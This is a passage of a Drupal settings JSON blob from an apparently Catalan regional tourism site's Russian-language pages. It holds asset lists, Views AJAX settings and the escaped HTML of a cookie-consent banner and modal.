s\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"zvhVualQ":{"vid":"23","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ru","name":"Russian","native":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","direction":"0","enabled":"1","plurals":"3","formula":"(((($n%10)==1)\u0026\u0026(($n%100)!=11))?(0):((((($n%10)\u003E=2)\u0026\u0026(($n%10)\u003C=4))\u0026\u0026((($n%100)\u003C10)||(($n%100)\u003E=20)))?(1):2))","domain":"","prefix":"ru","weight":"-4","javascript":"hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y","provider":"locale-url","dir":"ltr"}},"default_value":"755","parents":[{"tid":"717"},{"tid":"755"}],"multiple":false,"any_label":"- \u041b\u044e\u0431\u043e\u0439 -","any_value":"All"}}},"better_exposed_filters":{"views":{"trip_ideas":{"displays":{"page":{"filters":{"shs_term_node_tid_depth_1":{"required":false},"shs_term_node_tid_depth":{"required":false}}}}},"trip_ideas_content":{"displays":{"page":{"filters":{"shs_term_node_tid_depth_1":{"required":false},"shs_term_node_tid_depth":{"required":false}}}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/ru\/views\/ajax","ajaxViews":{"views_dom_id:a1353ea356b37f7b24009d7e8148129d":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/755","view_base_path":"agenda","view_dom_id":"a1353ea356b37f7b24009d7e8148129d","pager_element":0}}},"urlIsAjaxTrusted":{"\/ru\/views\/ajax":true,"\/ru\/trip-idees\/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres":true,"\/ru\/trip-idees\/4-camins":true},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 